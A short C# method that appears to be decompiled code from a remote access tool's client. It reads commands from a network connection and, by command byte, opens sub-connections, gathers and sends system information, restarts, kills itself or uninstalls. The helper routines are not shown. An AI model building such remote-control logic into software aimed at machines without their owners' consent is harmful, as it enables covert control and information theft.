 public async Task Type0Receive()
{
while (this.Main.Connected())
{
byte[] array = await this.Main.ReceiveAsync();
if (array == null)
{
break;
}
switch (array[0])
{
case 0:
this.CreateSubSock(array);
break;
case 1:
await this.GetAndSendInfo(this.Main);
break;
case 2:
Process.GetCurrentProcess().Kill();
break;
case 3:
Process.Start(Assembly.GetEntryAssembly().Location);
Process.GetCurrentProcess().Kill();
break;
case 4:
await Utils.Uninstall();
break;
}
}
this.Main.Disconnect();
}